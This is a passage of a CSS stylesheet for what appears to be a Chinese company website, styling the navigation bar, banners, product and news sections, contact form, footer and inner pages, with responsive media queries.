  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } 
.hc_ewm{ display:none;}
.top_right_top02{background:url(top_dh1200.jpg) no-repeat left center; padding-left:40px;}


}

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #fff; border-bottom: 1px solid #c6c6c6; padding: 10px 0; }

.search_box .container { display: flex; justify-content: space-between; }

.search_box .container .left_text { display: flex; align-items: center; color: #374049; white-space: nowrap; }

.search_box .container .left_text .tit_name { font-size: 30px; line-height: 1; color: #37414a; position: relative; padding-right: 20px; margin-right: 20px; }

.search_box .container .left_text .tit_name::after { content: ''; position: absolute; top: 50%; right: 0; width: 1px; height: 100%; transform: translateY(-50%); background-color: #d5d5d5; }

.search_box .container .left_text span { font-size: 14px; font-weight: bold; }

.search_box .container .left_text ul { display: flex; }

.search_box .container .left_text ul li { margin-left: 15px; }

@media (max-width: 1200px) { .search_box .container .left_text ul li { margin-left: 5px; } }

.search_box .container .left_text ul li a { color: #374049; font-size: 14px; font-weight: 600; }

.search_box .container .left_text ul li a:hover { color: #0078ad; }

.search_box .container .right_con { flex-grow: 1; padding-left: 30px; }

.search_box .container .right_con .top_search .search_form { height: 36px; border: 2px solid #c8c8c8; display: flex; }

.search_box .container .right_con .top_search .search_form .input { flex: 70%; }

.search_box .container .right_con .top_search .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .right_con .top_search .search_form .submit { flex: 20%; background-color: #424242; color: #fff; white-space: nowrap; }

.about { padding: 60px 0 40px 0; background-color: #efefef; text-align: left; }

@media (max-width: 768px) { .about { padding: 2.08333rem 0 1.38889rem 0; } }

@media (max-width: 992px) { .about .about_top .row .a_left { padding-right: 0; width: 100%; } }

.about .about_top .row .a_left span.tit { color: #0078ad; position: relative; font-size: 28px; font-weight: bold; padding-bottom: 20px; }

@media (max-width: 768px) { .about .about_top .row .a_left span.tit { font-size: 20px; } }

.about .about_top .row .a_left span.tit::before { content: ''; position: absolute; bottom: 0; left: 0; width: 50px; height: 2px; background-color: #fff; display: none; }

.about .about_top .row .a_left p.t2 { font-size: 20px; color: #333; font-weight: 600; }

.about .about_top .row .a_left em.en { color: #35313a; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .about .about_top .row .a_left em.en { font-size: 25px; } }

.about .about_top .row .a_left p.desc { margin-top: 20px; line-height: 1.8; font-size: 16px; }

@media (max-width: 768px) { .about .about_top .row .a_left p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.about .about_top .row .a_left a.more { background-color: #000; color: #fff; padding: 7px 30px; font-size: 16px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.about .about_top .row .a_left a.more:hover::before { left: 0; opacity: .3; }

.about .about_top .row .a_left a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.about .about_top .row .a_left a.more i.iconfont { font-size: 36px; color: #fff; line-height: 15px; margin-left: 3px; }

@media (max-width: 992px) { .about .about_top .row .a_right { width: 100%; margin-top: 15px; } }

.about .about_top .row .a_right .img { position: relative; }

.about .about_top .row .a_right .img img { max-width: 100%; }

.about .about_top .swiper-container_quality.quality { overflow: hidden; }

.about .about_top .swiper-container_quality.quality .item { width: 100%; display: inline-flex; flex-direction: column; justify-content: center; align-items: center; border-right: 1px solid #ccc; }

.about .about_top .swiper-container_quality.quality .item .top { font-size: 45px; font-weight: bold; color: #000; position: relative; }

@media (max-width: 768px) { .about .about_top .swiper-container_quality.quality .item .top { font-size: 35px; } }

.about .about_top .swiper-container_quality.quality .item .bottom { color: #666666; }

.home_pro_show { background: url("./images/pro_bg_02.jpg") no-repeat center/cover fixed; padding-bottom: 60px; }

@media (max-width: 768px) { .home_pro_show { padding-bottom: 1.73611rem; } }

.home_pro_show .home_common_title { color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; margin: 0 auto; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 12px 40px; white-space: nowrap; position: relative; background-color: #000; color: #fff; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #0078ad; display: none; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #0078ad; border-color: #0078ad; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { display: block; }

@media (max-width: 1200px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 5px 15px; border: 2px solid #0078ad; color: #0078ad; font-size: 16px; font-weight: bold; }

.home_pro_show .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #0078ad; color: #fff; }

.home_pro_show .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_show .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_show .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_show .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_show .bottom_pro ul { overflow: hidden; }

.home_pro_show .bottom_pro ul li.item { margin-top: calc(4% / 3); }

.home_pro_show .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border-bottom: 3px solid #0078ad; }

.home_pro_show .bottom_pro ul li.item a .img { position: relative; }

.home_pro_show .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_show .bottom_pro ul li.item a .bottom_text { border-top: 1px solid #ccc; padding: 15px 10px; flex-grow: 1; background-color: #fff; color: #3d3d3d; display: flex; flex-direction: column; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more { border-radius: 5px; padding: 3px 8px; color: #fff; align-self: center; margin-top: 10px; background-color: #0078ad; position: relative; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more:hover::before { left: 0; opacity: .3; }

.home_pro_show .bottom_pro ul li.item a .bottom_text .more::before { content: ''; position: absolute; border-radius: 5px; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_quality { background: url("./images/quality_bg1_02.jpg") no-repeat left top, url("./images/quality_bg2_03.jpg") no-repeat right bottom; }

.home_quality .home_quality_title .line_en { color: #504a49; }

.home_quality .home_quality_title .line_en em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_quality .home_quality_title .line_en em { font-size: 27px; } }

.home_quality .qua_content { margin-top: 40px; }

@media (max-width: 768px) { .home_quality .qua_content { margin-top: 1.38889rem; } }

.home_quality .qua_content ul { display: flex; flex-wrap: wrap; justify-content: space-between; }

.home_quality .qua_content ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; position: relative; }

@media (max-width: 768px) { .home_quality .qua_content ul li { width: calc(100%); } }

.home_quality .qua_content ul li:nth-child(2) { flex-direction: column-reverse; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2) { flex-direction: column; } }

.home_quality .qua_content ul li:nth-child(2)::after { bottom: initial; top: 0; }

@media (max-width: 768px) { .home_quality .qua_content ul li:nth-child(2)::after { bottom: 0; top: initial; } }

.home_quality .qua_content ul li::after { content: ''; position: absolute; left: 0; bottom: 0; width: 100%; height: 5px; background-color: #a8a8a8; display: none; }

.home_quality .qua_content ul li .img img { width: 100%; }

.home_quality .qua_content ul li .text { padding: 25px 20px; }

.home_quality .qua_content ul li .text span.tit { color: #504a49; font-size: 22px; }

@media (max-width: 992px) { .home_quality .qua_content ul li .text span.tit { font-size: 18px; } }

.home_quality .qua_content ul li .text span.desc { color: #9b9b9b; font-size: 15px; line-height: 1.8; margin-top: 10px; }

.home_news {  }

.home_news .container .row .item_news { text-align: left; }

.home_news .container .row .item_news .item_news_title span { text-align: center; display: block; font-weight: 600; font-size: 18px; color: #5b5b5b; position: relative; border-bottom: 7px solid #5b5b5b; padding-bottom: 10px; }

.home_news .container .row .item_news .item_news_title span::after { content: ''; position: absolute; left: 50%; bottom: -16px; transform: translateX(-50%); border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #5b5b5b; }

.home_news .container .row .item_news .item_news_content { width: 100%; margin-top: 50px; }

.home_news .news_faq{overflow: auto; width: 1200px; margin: 0 auto;}
.home_news .news_faq li{ padding: 10px;  float: left;  width: 48%;  box-sizing: border-box;  text-align: left;  border-bottom: 1px solid #ccc;  margin: 10px;}
.home_news .news_faq p{ font-size:16px; padding-left: 37px;color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; margin-bottom:14px; height:25px; overflow:hidden;}
.home_news .news_faq b{float: right;}
.home_news .news_faq span{ font-size:15px; color:#919191; padding-left: 37px;display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;height:50px; overflow:hidden;}

@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul { width: 100%; }

.home_news .container .row .item_news .item_news_content ul li { width: 100%; margin-top: 50px; }


@media (max-width: 768px) { .home_news .container .row .item_news .item_news_content ul li { margin-top: 1.38889rem; } }

.home_news .container .row .item_news .item_news_content ul li:first-child { margin-top: 0; }

.home_news .container .row .item_news .item_news_content ul li a { width: 100%; display: flex; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a:hover .right_text .tit { color: #0078ad; }

.home_news .container .row .item_news .item_news_content ul li a .img { flex-basis: 24%; flex-shrink: 0; }

.home_news .container .row .item_news .item_news_content ul li a .img img { width: 100%; max-width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text { margin-left: 15px; text-align: left; color: #858585; min-width: 0; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span { display: block; width: 100%; }

.home_news .container .row .item_news .item_news_content ul li a .right_text span.tit { color: #353535; font-size: 15px; }

.home_news .container .row .item_news .item_news_content ul li a .right_text p.desc { font-size: 13px; }

.home_news .container .row .item_news a.more { font-size: 18px; background-color: #000; color: #fff; padding: 5px 20px; position: relative; overflow: hidden; display: inline-flex; align-items: center; }

.home_news .container .row .item_news a.more i.iconfont { font-size: 25px; line-height: 15px; margin-left: 5px; }

.home_news .container .row .item_news a.more:hover::before { left: 0; opacity: .3; }

.home_news .container .row .item_news a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; background-color: #fff; opacity: 0; transition: all .5s ease; }

.home_news .container .row .item_exhibition { text-align: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition { overflow: hidden; width: calc(100% - 60px); margin: 0 auto; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .bottom_text { text-align: left; color: #858585; padding: 20px; display: flex; justify-content: center; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title { text-align: left; background-color: #000; color: #fff; font-size: 16px; padding: 7px 20px; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-wrapper .swiper-slide .slide_title a { color: #fff; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-prev { left: 0; }

.home_news .container .row .item_exhibition .swiper-container_exhibition .swiper-button-next { right: 0; }

.home_formBook { background: #020102 url("./images/contact_bg_02.jpg") no-repeat right/cover; color: #fff; text-align: left; }

.home_formBook .row .left_contact .tit { padding-bottom: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item { margin-top: 10px; }

.home_formBook .row .left_contact .bottom_contacts .item span { margin-left: 7px; }

.home_formBook .row .right_form .shadow_box .form_title { color: #fff; font-weight: bold; }

.home_formBook .row .right_form .shadow_box .form_title a { color: #f6b2b5; }

.home_formBook .row .right_form .shadow_box form table { width: 100%; margin: 0 auto; text-align: left; }

.home_formBook .row .right_form .shadow_box form table tr td { padding-top: 10px; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td { padding-top: 0.34722rem; } }

.home_formBook .row .right_form .shadow_box form table tr td span { color: #fff; margin-bottom: 10px; font-size: 16px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .home_formBook .row .right_form .shadow_box form table tr td span { font-size: 14px; } }

.home_formBook .row .right_form .shadow_box form table tr .td_name, .home_formBook .row .right_form .shadow_box form table tr .td_Email { width: 50%; }

.home_formBook .row .right_form .shadow_box form table tr .td_name input, .home_formBook .row .right_form .shadow_box form table tr .td_Email input { width: 98%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email span { margin-left: 2%; }

.home_formBook .row .right_form .shadow_box form table tr .td_Email input { float: right; }

.home_formBook .row .right_form .shadow_box form input.item { color: #fff; padding: 5px 40px; margin-top: 40px; background-color: transparent; font-size: 16px; font-weight: bold; border: 1px solid #fff; }

.home_formBook .row .right_form .shadow_box form input.item:last-child { margin-left: 15px; }

.home_formBook .row .right_form .shadow_box form input.item:hover { background-color: #0078ad; border-color: #0078ad; }

/* 底部  */
footer .footer_top { background-color: #1f2022; color: #f3f3f3; padding: 30px 0 20px; }
footer .footer_top .col-md-12 .in_box { position: relative; display: flex; align-items: center; justify-content: center; border: 1px solid #3c3d3f; padding: 20px 10px; margin: 26px 4px; }
@media screen and (max-width: 992px) { footer .footer_top .col-md-12 .in_box { margin-bottom: 30px; } }
footer .footer_top .col-md-12 .in_box i { position: absolute; left: 18px; bottom: -20px; font-size: 25px; width: 43px; height: 43px; line-height: 43px; background-color: #0078ac; }
@media screen and (min-width: 992px) and (max-width: 1200px) { footer .footer_top .col-md-12 .in_box i { left: -15px; } }
footer .footer_top .col-md-12 .in_box .contact { text-align: left; }
footer .footer_top .col-md-12 .in_box .contact span { display: block; font-size: 21px;}
footer .footer_top .col-md-12 .in_box .contact span:last-child{ color: #787878;font-size: 18px;}
footer .footer_top .col-md-2 p { font-size: 16px; margin-top: 5px; }
footer .footer_bottom { background-color: #121212; color: #5a5a5a; padding-top: 12px;padding-bottom: 12px;}
footer .footer_bottom p{text-align: center;font-size: 14px;line-height: 24px;}
footer .footer_bottom p a{text-align: center;font-size: 14px;line-height: 24px;color:#5a5a5a}
.ewm_phone img{width: 95px; height: 94px;}
.ewm_phone{text-align: center;}
.icon-icon_service_fill{background: url(footer_li1_bg.jpg) center center no-repeat;}
.icon-icon_phone_fill{background: url(footer_li2_bg.jpg) center center no-repeat;}
.icon-chuanzhen{background: url(footer_li3_bg.jpg) center center no-repeat;}
.icon-dizhi{background: url(footer_li4_bg.jpg) center center no-repeat;}

footer .footer_top .col-md-12 .col-md-3:nth-child(2) .in_box .contact{padding-left: 20px;}
footer .footer_top .col-md-12 .col-md-3:nth-child(3) .in_box .contact{padding-left: 50px;}
footer .footer_top .col-md-3:last-child .in_box .contact{padding-left: 60px;}
footer .footer_top .col-md-3:last-child .in_box{padding: 8px 10px;}

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; margin:0px; }

.mobile_footer ul li { padding: 7px 5px; background-color: #0078ad;   }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 应用领域单页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .main_left { text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .main_left { margin-bottom: 30px; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y::before, .main .main_in .main_content .main_left .left_bg02 .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .left_bg02 .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
